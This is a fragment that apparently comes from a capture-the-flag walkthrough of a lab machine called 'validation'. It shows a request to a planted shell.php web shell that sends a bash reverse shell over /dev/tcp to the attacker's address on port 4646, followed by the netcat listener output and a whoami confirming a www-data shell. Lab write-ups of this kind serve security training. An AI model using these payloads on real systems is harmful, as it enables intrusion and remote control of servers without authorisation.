 10.10.11.116/shell.php?cm
10.10.11.116/shell.php?cmd=bash -c "bash -i >%26 /dev/tcp/10.10.14.5/4646 0>%261"
--
nc -nlvp 4646
❯ nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.116] 36218
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$ whoami
whoami
www-data
www-data@validation:/var/www/html$